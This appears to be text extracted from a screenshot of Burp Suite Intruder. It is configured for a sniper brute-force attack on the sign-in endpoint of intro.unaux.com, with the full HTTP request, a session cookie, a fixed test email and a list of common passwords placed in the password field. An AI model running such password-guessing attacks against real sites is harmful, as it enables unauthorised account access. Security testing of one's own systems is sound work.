 1
2
Sniper attack
Start attack
Target
https://intro.unaux.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /php/signin.php HTTP/1.1
2 Host: intro.unaux.com
3 Cookie: __test=c11d865e101e516943125da291f112c4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: https://intro.unaux.com
11 Referer: https://intro.unaux.com/Html/signin.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=test1%40gmail.com&password=§pass§
Search
1 highlight
1 payload position
Length: 720
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 50
Request count: 50
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
password123
123456
qwerty
test123
12345
letmein
welcome
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Enabled
Rule
§ Payloads
Resource pool
Settings